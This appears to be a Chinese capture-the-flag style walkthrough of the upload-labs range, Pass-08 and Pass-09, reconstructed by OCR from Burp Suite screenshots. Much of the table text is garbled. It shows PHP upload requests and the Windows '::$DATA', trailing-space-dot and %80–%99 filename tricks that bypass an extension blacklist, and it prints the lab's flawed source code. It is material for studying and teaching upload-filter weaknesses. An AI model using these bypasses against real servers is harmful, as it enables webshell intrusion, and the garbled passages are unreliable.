| 1 POST /Pass-08/index.php HTTP/1.1                                                                     |            | 上传一                                                                                                    | -个 <code></code> |                                                                      |                                 |                               |
| 2 Host: 192.168.58.21:8080                                                                             |            | webs                                                                                                    | shell            |                                                                      |                                 |                               |
| 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0         |            | <td>e&gt;</td> <td></td> <td></td> <td></td>                                                                                               | e>               |                                                                      |                                 |                               |
| 4 Accept: text/html, application/xhtml+xml, application/xml; q=0.9, image/avif, image/webp, */*; q=0.8 |            | 到服务                                                                                                    | 器.               |                                                                      |                                 |                               |
| 5 Accept-Language: zh-CN, zh; q=0. 8, zh-TW; q=0. 7, zh-HK; q=0. 5, en-US; q=0. 3, en; q=0. 2          |            |                                                                                                    |                  |                                                                      |                                 |                               |
| 6 Accept-Encoding: gzip, deflate                                                                       | 56         | 1i                                                                                                    |                  |                                                                      |                                 |                               |
| 7 Content-Type: multipart/form-data                                                                    | 57         | <1i>>                                                                                                    |                  |                                                                      |                                 |                               |
| boundary=3122436481896248868427615791                                                                  | 58         | <h3></h3>                                                                                                    |                  |                                                                      |                                 |                               |
| 8 Content-Length: 382                                                                                  |            | 上传区                                                                                                    |                  |                                                                      |                                 |                               |
| 9 Origin: http://192.168.58.21:8080                                                                    |            |                                                                                                    |                  |                                                                      |                                 |                               |
| 10 Connection: close                                                                                   | 59         | <form er<="" td=""><td>nctype="mult</td><td>ipart/form-data"</td><td>method="post" or</td><td>nsubmit="return checkFile()"&gt;</td></form> | nctype="mult     | ipart/form-data"                                                     | method="post" or                | nsubmit="return checkFile()"> |
| 11 Referer: http://192.168.58.21:8080/Pass-08/index.php                                                | 60         |                                                                                                    |                  |                                                                      |                                 |                               |
| 12 Upgrade-Insecure-Requests: 1                                                                        |            | 请选                                                                                                    | 1.择要上传的图         | 片:                                                                   |                                 |                               |
| 13                                                                                                    | 61         | 4                                                                                                    | input class=     | <u> "input_file" typ</u>                                             | <del>e="file"</del> name="up    | pload_file"/>                 |
| 143122436481896 <mark>2</mark> 48868427615791                                                          | 62         | <i< td=""><td>input class=</td><td>"button" type="s</td><td>ubmit″ <mark>name=</mark>″subr</td><td>mit″ value=″上传″/&gt;</td></i<>          | input class=     | "button" type="s                                                     | ubmit″ <mark>name=</mark> ″subr | mit″ value=″上传″/>             |
| 15 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php5 . "                      | 63         | <td>orm&gt;</td> <td></td> <td></td> <td></td>                                                                                             | orm>             |                                                                      |                                 |                               |
| 16 Content-Type: application/octet-stream                                                              | 64         | <di td="" v<=""><td>v id="msg"&gt;</td><td></td><td></td><td></td></di>                                                                    | v id="msg">      |                                                                      |                                 |                               |
| 17                                                                                                    | 65         | 提                                                                                                    | 显示: 此文件类         | :型不允许上传!                                                             |                                 |                               |
| 18 php phpinfo(); ?                                                                                    |            | <td>iv&gt;</td> <td></td> <td></td> <td></td>                                                                                              | iv>              |                                                                      |                                 |                               |
| 19                                                                                                    | 66         | <di td="" v<=""><td>v id="img"&gt;</td><td></td><td></td><td></td></di>                                                                    | v id="img">      |                                                                      |                                 |                               |
| 20                                                                                                    | 67         | <td>iv&gt;</td> <td></td> <td></td> <td></td>                                                                                              | iv>              |                                                                      |                                 |                               |
| 213122436481896248868427615791                                                                         | 68         | 1i                                                                                                    |                  |                                                                      |                                 |                               |
| 22 Content-Disposition: form-data; name="submit"                                                       | 69         |                                                                                                    |                  |                                                                      |                                 |                               |
| 23                                                                                                    | 70         |                                                                                                    |                  |                                                                      |                                 |                               |
| 24 上传                                                                                                  | 71         |                                                                                                    |                  |                                                                      |                                 |                               |
| 253122436481896248868427615791                                                                         | 72         |                                                                                                    |                  |                                                                      |                                 |                               |
|                                                                                                    | 73         | <div id="foo&lt;/td&gt;&lt;td&gt;oter"></div>                                                                                              |                  |                                                                      |                                 |                               |
|                                                                                                    | 74         | <center></center>                                                                                                    |                  |                                                                      |                                 |                               |
|                                                                                                    |            | Copyrigh                                                                                                    | ht @&nb          | sp; <span id="″cop&lt;/td"><td>yright_time"&gt;</td><td></td></span> | yright_time">                   |                               |
|                                                                                                    |            |                                                                                                    |                  |                                                                      |                                 |                               |
|                                                                                                    |            | Sohen h                                                                                                    | vênhen (a hr     | of="http://au7_m                                                     | o" targot=" hank'               |                               |

从这个测试应该不难看出,我上传文件的后面的【 空格 点 空格 】都被过滤掉了。



根据上面的测试,这里的过滤代码中依然是过滤两次**空格**一个**点**,然后截取**点**之后的全部字符作为后缀,对文件进行了改名,如果在 Windows下可以尝试使用\*\*::\$DATA或者%80~%99\*\* 这些windows中可以使用的空字符来进行绕过。

| 请求(Request)                                                                                                    | 响应(Respons)                                                                                                    | In      |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------|
| 美化(Pretty) 原始(Raw) 16进制(Hex) Cookies 🗐 In ☰                                                                                                    | 美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) 请求头(Headers) 🚍 \n ☰                                                                                    | Se      |
| <pre>1 POST /Pass-08/index.php HTTP/1.1 2 Host: 192.168.93.128 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0 4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8</pre> | 54 《h3》<br>任务<br>《h3》<br>55 《p》<br>上传一个 <code》< td=""><td>36</td></code》<>                                                                       | 36      |
| 5 Accept-Language: zh-CN, zh;q=0.8, zh-TW;q=0.7, zh-HK;q=0.5, en-US;q=0.3, en;q=0.2<br>6 Accept-Encoding: gzip, deflate<br>7 Content-Type: multipart/form-data;<br>boundary====================================                                                     | webshell<br><br>到服务器。<br>                                                                                                    | Re      |
| 8 Content-Length: 395<br>9 Origin: http://192.168.93.128<br>10 Connection: close                                                                                                    | 56 11 57 <11> 58 13                                                                                                    | Re      |
| 11 Refere: http://152.106.55.120/fass-06/index.pnp 12 Upgrade-Insecure-Requests: 1 13 14                                                                                                    | L:fFiX<br><br>59 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()"><br/>60 (n&gt;</form>                           | Re<br>请 |
| 15 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php::\$DATA ."<br>16 Content-Type: application/octet-stream<br>17                                                                                                    | 请选择要上佐的图片:<br>61 <input class="input file" name="upload_file" type="file"/><br>62 <input class="button" name="submit" type="submit" value="上传"/> | Re      |
| <pre>18 {?php phpinfo(); ?&gt; 19 20 2179166158242377134681757164617 22 Content-Disposition: form-data; name="submit" 23 24 1-#</pre>                                                                                                    | 63  64  65  66  66  66  67  67 <td></td>                                                                                                    |         |
| 25                                                                                                    | 68             69             70                                                                                                    |         |

Windows 中保存后缀有 :: DATA\* ... 文件时 今收, DATA 去除

| 📙   🛃 📙 🖛   upload           |                                   |   |                 |        | - 🗆 🗙 |
|------------------------------|-----------------------------------|---|-----------------|--------|-------|
| 文件 主页 共享                     | 查看                                |   |                 |        | ~ 😮   |
| ← → • ↑ 🔒 « WV               | VW  ightarrow upload  ightarrow v | ē |                 |        |       |
| 🔮 文档 🛛 🖈 ^                   | へ<br>名称                           |   | 修改日期            | 类型     | 大小    |
| 📰 图片 🛛 🖈                     | 202204172142336367                |   | 2022/4/17 21:42 | 文件     | 1 KB  |
| vulnpack                     | 202204172144341118.php            |   | 2022/4/17 21:44 | PHP 文件 | 1 KB  |
| WWW                          |                                   |   |                 |        |       |
| 🗃 视频                         |                                   |   |                 |        |       |
| ♪ 音乐                         |                                   |   |                 |        |       |
| <ul> <li>OneDrive</li> </ul> |                                   |   |                 |        |       |
| 🔜 此电脑                        |                                   |   |                 |        |       |
| 🧊 3D 对象                      |                                   |   |                 |        |       |
| ETT ADJER                    |                                   |   |                 |        |       |

| phpinfo() ×                             | +                                                |                                            |                                                                                                    |  | SFA | SH     |
|-----------------------------------------|--------------------------------------------------|--------------------------------------------|----------------------------------------------------------------------------------------------------|--|-----|--------|
| $\leftarrow \ \rightarrow \ \mathbf{G}$ | 🔿 掻 192.168.93.128/upload/202204172144341118.php |                                            |                                                                                                    |  | ∃ ☆ | 0 11 1 |
|                                         |                                                  | PHP Version                                | 5.2.17 <b>Php</b>                                                                                                    |  |     |        |
|                                         |                                                  | System                                     | Windows NT DESKTOP-42010UK 6.2 build 9200                                                                                                    |  |     |        |
|                                         |                                                  | Build Date                                 | Jan 6 2011 17:26:08                                                                                                    |  |     |        |
|                                         |                                                  | Configure<br>Command                       | cscript Inologo configure js "-enable-snapshol-build"mable-debug-pack"with-<br>snapshol-tempiate=clipho-sdxisnap_5_wc60x69tempiate"with-php-build=d:thp-<br>sdxisnap_5_2wc60x60php_build="-with-php-od-ol-php-sdxisneitemstanticient10<br>kdx.shared"with-oci8=D1php-sdxioracleinstanticient10ksdx,shared "with-out-<br>pJaveb" |  |     |        |
|                                         |                                                  | Server API                                 | Apache 2.0 Handler                                                                                                    |  |     |        |
|                                         |                                                  | Virtual Directory<br>Support               | enabled                                                                                                    |  |     |        |
|                                         |                                                  | Configuration File<br>(php.ini) Path       | C:Windows                                                                                                    |  |     |        |
|                                         |                                                  | Loaded<br>Configuration File               | E:\phpstudy\PHPTutorial\WWWupload-labs-env\PHP\php.ini                                                                                                    |  |     |        |
|                                         |                                                  | Scan this dir for<br>additional .ini files | (none)                                                                                                    |  |     |        |
|                                         |                                                  |                                            |                                                                                                    |  |     |        |

在后缀后面添加 %81~%99 进行url编码后可以绕过。

| 请求(Req ^ | 有效载荷 | 状态(Status) | 错误(Err | 超时 | 长度(Length) | 注释(Comment) |
|----------|------|------------|--------|----|------------|-------------|
| 0        |      | 200        |        |    | 3814       |             |
| 1        | 0    | 200        |        |    | 3814       |             |
| 2        |      | 200        |        |    | 3814       |             |
| 3        |      | 200        |        |    | 3814       |             |
| 4        | 0    | 200        |        |    | 3814       |             |
| 5        | 0    | 200        |        |    | 3814       | <b>0</b>    |
| 6        |      | 200        |        |    | 3814       |             |
| 7        | 0    | 200        |        |    | 3814       | λ,          |
| 8        |      | 200        |        |    | 3814       | 2           |
| 9        |      | 200        |        |    | 3814       | (           |
| 10       |      | 200        |        |    | 3814       | ~           |
| 11       | 0    | 200        |        |    | 3814       | 0           |
| 12       | ٥    | 200        |        |    | 3814       | Ō           |
| 13       | 0    | 200        |        |    | 3814       |             |
| 14       |      | 200        |        |    | 3814       |             |
| 15       | 0    | 200        |        |    | 3814       |             |
| 16       | 0    | 200        |        |    | 3814       |             |
| 17       | 0    | 200        |        |    | 3814       |             |
| 18       | 0    | 200        |        |    | 3814       |             |
| 19       | ٥    | 200        |        |    | 3814       |             |
| 20       |      | 200        |        |    | 3814       |             |

| 请求(Req   | quest) 响应(Respons)                                                    |  |
|----------|-----------------------------------------------------------------------|--|
| 美化(Prett | tty) 原始(Raw) 16进制(Hex) 响应内容(Render)                                   |  |
| 64       | (div id="msg")                                                        |  |
| 65       | (div)                                                                 |  |
| 66       | (div id="img")                                                        |  |
| 67       | <pre><img src="/upload/202204172200456696.php " width="250px"/></pre> |  |
|          |                                                                       |  |
| 68       |                                                                       |  |
| 69       |                                                                       |  |
| 70       |                                                                       |  |
| 71       |                                                                       |  |
| 72       |                                                                       |  |
| 73       | <pre><div id="footer"></div></pre>                                    |  |
| 74       | <center></center>                                                     |  |
|          | Copyright @ <span id="copyright_time"></span>                         |  |
|          |                                                                       |  |
|          | by <a href="http://gv7.me" target="_bank"><br/>c0ny1</a>              |  |
|          |                                                                       |  |

| phpinfo() $\times$         | +                                                |                                      |                                                                                                    | SEA |
|----------------------------|--------------------------------------------------|--------------------------------------|----------------------------------------------------------------------------------------------------|-----|
| $\leftarrow \rightarrow G$ | ⑦ ♣ 192.168.93.128/upload/202204172200456696.php |                                      |                                                                                                    | 8 ☆ |
|                            |                                                  | PHP Version                          | 5.2.17 <b>Php</b>                                                                                                    |     |
|                            | ]                                                | System                               | Windows NT DESKTOP-42010UK 6.2 build 9200                                                                                                    |     |
|                            |                                                  | Build Date                           | Jan 6 2011 17:26:08                                                                                                    |     |
|                            |                                                  | Configure<br>Command                 | cscript/nologo.comfigure js 'enable-snapshot-build' 'anable-debug-pad''with-<br>snapshot-template=d'php-sdksnap_5_2/vc60v86itemplate''with-ph-build=d'php-<br>sdksnap_5_2/vc6v86iphp_build''with-pdo-ocid-D/php-sdkoracteinstantclient10<br>'sdk.shared''with-od8=D'php-sdkoracteinstantclient10isdk.shared''with-oul<br>pJ&veb'' |     |
|                            |                                                  | Server API                           | Apache 2.0 Handler                                                                                                    |     |
|                            |                                                  | Virtual Directory<br>Support         | enabled                                                                                                    |     |
|                            |                                                  | Configuration File<br>(php.ini) Path | C:Windows                                                                                                    |     |
|                            |                                                  |                                      |                                                                                                    |     |

| 请求(Req ^ | 有效载荷            | 状态(Status) | 错误(Err | 超时 | 长度(Length) | 注释(Comment) |  |
|----------|-----------------|------------|--------|----|------------|-------------|--|
| 0        |                 | 200        |        |    | 3814       |             |  |
| 1        |                 | 200        |        |    | 3814       |             |  |
| 2        |                 | 200        |        |    | 3814       |             |  |
| 3        |                 | 200        |        |    | 3814       |             |  |
| 4        |                 | 200        |        |    | 3814       |             |  |
| 5        | ٥               | 200        |        |    | 3814 %84   |             |  |
| 6        |                 | 200        |        |    | 3814       |             |  |
| 7        |                 | 200        |        |    | 3814       |             |  |
| 8        |                 | 200        |        |    | 3814       |             |  |
| 9        |                 | 200        |        |    | 3814       |             |  |
| 10       |                 | 200        |        |    | 3814       |             |  |
| 11       |                 | 200        |        |    | 3814       |             |  |
| 12       |                 | 200        |        |    | 3814       |             |  |
| 13       |                 | 200        |        |    | 3814       |             |  |
| 14       |                 | 200        |        |    | 3814       |             |  |
| 15       |                 | 200        |        |    | 3814       |             |  |
| 16       |                 | 200        |        |    | 3814       |             |  |
| 17       |                 | 200        |        |    | 3814       |             |  |
| 18       |                 | 200        |        |    | 3814       |             |  |
| 19       |                 | 200        |        |    | 3814       |             |  |
| 20       |                 | 200        |        |    | 3814       |             |  |
|          |                 |            |        |    |            |             |  |
| 请求(Reque | st) 响应(Respons) |            |        |    |            |             |  |

| 美  | 七(Pretty) | 原始(Raw)                                             | 16进制(Hex)              | 啊应内容(Render)                                      |
|----|-----------|-----------------------------------------------------|------------------------|---------------------------------------------------|
| 60 |           |                                                     |                        | ······                                            |
|    |           | 请选                                                  | 择要上传的图                 | 牛: >                                              |
| 61 |           | <:                                                  | input class="          | 'input_file" type="file" name="upload_file"/>     |
| 62 |           | <:                                                  | input class="          | 'button" type="submit" name="submit" value="上传"/> |
| 63 |           | <th>orm&gt;</th> <th></th>                          | orm>                   |                                                   |
| 64 |           | <di,< th=""><th>v id=″msg″&gt;</th><th></th></di,<> | v id=″msg″>            |                                                   |
| 65 |           | <th>iv&gt;</th> <th></th>                           | iv>                    |                                                   |
| 66 |           | <del>(di</del>                                      | <del>, id=″img″≻</del> |                                                   |
| 67 |           | <:                                                  | img src=″/ι            | .pload/202204172200454790.php ″width=″250px″/>    |
|    |           |                                                     |                        |                                                   |
|    |           | <th>iv&gt;</th> <th></th>                           | iv>                    |                                                   |

| phpinfo() ×                         | +                                                |                              |                                                                                                    | SEA SHEPI |
|-------------------------------------|--------------------------------------------------|------------------------------|----------------------------------------------------------------------------------------------------|-----------|
| $\leftarrow \rightarrow \mathbf{G}$ | ⑦ A 192.168.93.128/upload/202204172200454790.php |                              |                                                                                                    |           |
|                                     |                                                  | PHP Version                  | 15.2.17 <b>Php</b>                                                                                                    |           |
|                                     |                                                  | System                       | Windows NT DESKTOP-42010UK 6.2 build 9200                                                                                                    |           |
|                                     |                                                  | Build Date                   | Jan 6 2011 17:26:08                                                                                                    |           |
|                                     |                                                  | Configure<br>Command         | Cscript Anologo configure 3enable-anapehot-build"enable-debup pack"with-<br>snapshol-template-diphp-sdtknap_5_2vc60x861template"with-php-build=diphp-<br>sdtknap_5_2vc60x86php_build"with-pco-cd-of-byhp-sdtkoradetistanticett10<br>Vadkshared"with-od8=D:php-sdtkoradetistantclient10sdt,shared"without-<br>pl3veb" |           |
|                                     |                                                  | Server API                   | Apache 2.0 Handler                                                                                                    |           |
|                                     |                                                  | Virtual Directory<br>Support | enabled                                                                                                    |           |
|                                     |                                                  | Configuration File           | C'Windows                                                                                                    |           |

```
# 源码
msg = null;
if (isset($_POST['submit'])) {
 if (file_exists(UPLOAD_PATH)) {
    $deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp4",".pHp2",".Html",".Htm
 ".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx"
 '.asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess");
    $file_name = trim($_FILES['upload_file']['name']);
    $file name = deldot($file name);//删除文件名末尾的点
    $file_ext = strtolower($file_ext); //转换为小写
    $file ext = trim($file ext); //首尾去空
    if (!in_array($file_ext, $deny_ext)) {
      $temp_file = $_FILES['upload_file']['tmp_name'];
      $img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext; *
      if (move_uploaded_file($temp_file, $img_path)) {
      } else {
         $msg = '上传出错! ';
    } else {
      $msg = '此文件类型不允许上传!';
    $msg = UPLOAD PATH. '文件夹不存在,请手工创建!';
  为什么这关不使用 nginx 的 .user.ini 上传呢,原因就在于 strrchr() 函数和 上面标 * 号的位置。
```

这关在 Windows 下绕过的技巧还是蛮多的,Linux下的话,我还没找到什么方法可以绕过,欢迎有思路的大佬 指点指点。

方法: 空字符绕过

### Pass-09(Windows 环境)

随便上传个文件,看到响应信息,初步判断这里是黑名单、这次名字没有被改。



#### 尝试上传以下敏感文件和后缀加点或者空格的文件,检测一下过滤机制



上传的文件被删掉了一个空格和一个点,最后留下的是有个空格,说明进行没有循环过滤,只过滤了两次空格和一次点。

| 请求(Request)                                                                                          | 响应(Respons)                                                                                |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------|
| 美化(Pretty) 原始(Raw) 16进制(Hex) Cookies 🗐 \n ☰                                                          | 美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) 请求头(Headers) 🚍 \n ☰                              |
| 1 POST /Pass-09/index.php HTTP/1.1                                                                   |                                                                                            |
| 2 Host: 192.168.93.128                                                                               | 55                                                                                         |
| 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0       | 上传一个 <code></code>                                                                         |
| 4 Accept: text/html, application/xhtml+xml, application/xml;q=0.9, image/avif, image/webp, */*;q=0.8 | webshell                                                                                   |
| 5 Accept-Language: zh-CN, zh; q=0. 8, zh-TW; q=0. 7, zh-HK; q=0. 5, en-US; q=0. 3, en; q=0. 2        |                                                                                            |
| 6 Accept-Encoding: gzip, deflate                                                                     | 到服务器。                                                                                      |
| 7 Content-Type: multipart/form-data;                                                                 |                                                                                            |
| boundary=220157048334110678202053572186                                                              | 56 11                                                                                      |
| 8 Content-Length: 388                                                                                | 57 <li></li>                                                                               |
| 9 Origin: http://192.168.93.128                                                                      | 58 <h3></h3>                                                                               |
| 10 Connection: close                                                                                 | 上传区                                                                                        |
| 11 Referer: http://192.168.93.128/Pass-09/index.php                                                  |                                                                                            |
| 12 Upgrade-Insecure-Requests: 1                                                                      | 59 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()"></form> |
| 13                                                                                                   | 60                                                                                         |
| 14220157048334110678202053572186                                                                     | 请选择要上传的图片:                                                                                 |
| 15 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php "                       | 61 <input class="input_file" name="upload_file" type="file"/>                              |
| 16 Content-Type: application/octet stream                                                            | 62 <input class="button" name="submit" type="submit" value="上传"/>                          |
| 17                                                                                                   | 63                                                                                         |
| 18 php phpinfo(); ?                                                                                  | 64 <div id="msg"></div>                                                                    |
| 19                                                                                                   | 65                                                                                         |
| 20                                                                                                   | 66 (div id="img">                                                                          |
| 21220157048334110678202053572186                                                                     | 67 <img src="/upload/phpinfo.php." width="250px"/>                                         |
| 22 Content-Disposition: form-data; name="submit"                                                     |                                                                                            |
| 23                                                                                                   |                                                                                            |
| 24 上传                                                                                                | 68 1i                                                                                      |
| 25                                                                                                   | 69                                                                                         |
|                                                                                                    | 70                                                                                         |
|                                                                                                    | 71                                                                                         |

靶场是在windows下的,这个情况已经可以绕过了,保存的文件中没有点和空格。

| 与求(Request)                                                                                        | 响应(Respons)                                                                            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|
| 美化(Pretty) 原始(Raw) 16进制(Hex) Cookies ラ In ヨ                                                        | 差化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) 请求头(Headers)                                 |
| POST /Pass-09/index.php HTTP/1.1                                                                   | 1 HTTP/1.1 200 OK                                                                      |
| Host: 192.168.93.128                                                                               | 2 Date: Mon, 18 Apr 2022 02:00:36 GMT                                                  |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0       | 3 Server: Apache/2.2.25 (Win32) mod_ss1/2.2.25 OpenSSL/0.9.8y PHP/5.2.17               |
| Accept: text/html, application/xhtml+xml, application/xml;q=0.9, image/avif, image/webp, */*;q=0.8 | 4 X-Powered-By: PHP/5.2.17                                                             |
| Accept-Language: zh-CN, zh; q=0. 8, zh-TW; q=0. 7, zh-HK; q=0. 5, en-US; q=0. 3, en; q=0. 2        | 5 Content-Length: 3570                                                                 |
| Accept-Encoding: gzip, deflate                                                                     | 6 Connection: close                                                                    |
| Content-Type: multipart/form-data;                                                                 | 7 Content-Type: text/html;charset=utf-8                                                |
| boundary=220157048334110678202053572186                                                            | 8                                                                                      |
| Content-Length: 388                                                                                | 9 <html></html>                                                                        |
| Origin: http://192.168.93.128                                                                      | 10 <head></head>                                                                       |
